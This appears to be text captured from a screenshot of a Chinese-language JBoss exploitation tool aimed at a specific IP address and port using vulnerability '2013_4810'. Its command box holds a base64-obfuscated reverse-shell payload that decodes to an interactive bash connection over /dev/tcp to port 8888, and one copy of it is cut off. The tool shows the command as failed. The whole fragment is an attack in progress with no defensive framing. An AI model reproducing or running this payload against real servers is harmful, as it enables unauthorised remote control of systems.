 jboss综合利用工具 by:小黑
目标IP: http://101.201.173.57:8080/ 漏洞选择: 2013_4810
目标信息 命令执行 文件上传 说明
命令: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuMjAxLjI 执行 清空
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMDEuMjAxLjE3My41Ny84ODg4IDA+JjE=}|{base64,-d}|{bash,
命令执行失败
---------------------------